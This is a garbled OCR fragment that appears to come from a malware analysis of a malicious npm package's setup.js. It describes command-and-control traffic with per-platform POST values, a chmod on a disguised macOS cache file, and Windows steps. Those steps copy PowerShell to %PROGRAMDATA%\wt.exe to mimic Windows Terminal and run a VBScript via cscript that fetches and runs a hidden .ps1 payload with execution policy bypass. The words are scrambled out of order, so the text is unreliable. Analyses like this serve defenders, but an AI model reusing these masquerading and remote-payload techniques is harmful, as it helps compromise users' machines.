
-d
 packages.npm.org/product0 
\
-s
chmod
770
 /Library/Caches/com.apple.act.mond
The
POST body (
) is not a real
-d
packages.npm.org/product0
domain. It is sent as POST data to the command-and-control
(C2) server, with a different value per platform:
for
product0
macOS,
for Windows,
for Linux.
product1
product2
Windows payload
On Windows,
copies the PowerShell executable to
setup.js
(mimicking Windows Terminal), then
%PROGRAMDATA%\wt.exe
writes and executes a VBScript file (
) via
%TEMP%\6202033.vbs
. The VBScript fetches a
payload from
cscript //nologo
.ps1
the C2 and executes it in hidden mode with execution policy
bypass: